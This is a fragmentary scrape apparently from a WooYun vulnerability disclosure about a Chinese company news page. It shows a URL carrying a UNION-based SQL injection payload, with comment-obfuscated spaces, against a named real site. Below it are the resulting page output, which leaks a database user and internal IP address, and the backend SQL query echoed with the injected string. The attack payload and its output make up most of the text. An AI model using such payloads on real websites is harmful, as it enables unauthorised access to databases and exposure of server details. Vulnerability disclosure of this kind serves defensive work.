 www.fusionskye.com/news_x.php?id=-171%27%20%20union/**/all/**/select/**/1,2,3,user(),5,6,7,8,9,10,11%20%23%27
FusionSkye
新闻动态
新闻动态
2
11 来源：8
2015年
web441133@122.70.138.27
2014年
数据查询出错，
2013年
并反馈给管理员
www.wooyun.org
select * from demo_product4 where isvalid=1 and id>-171' union/**/all/**/select/**/1,2,3,user(),5,6,7,8,9,10,11 #' and pid= order by orders